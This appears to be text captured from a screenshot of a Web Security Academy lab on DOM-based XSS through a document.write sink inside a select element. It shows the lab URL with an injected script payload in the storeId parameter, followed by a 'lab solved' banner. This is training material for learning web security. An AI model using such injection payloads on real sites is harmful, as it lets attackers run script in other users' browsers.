 DOM XSS in document.write sink
https://0ad500c50403eb60c2c81c1600960021.web-security-academy.net/product?productId=2&storeId=">%27<script>alert(1)</script>
Web Security
Academy
DOM XSS in document.write sink using source
location.search inside a select element
LAB Solv
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Contin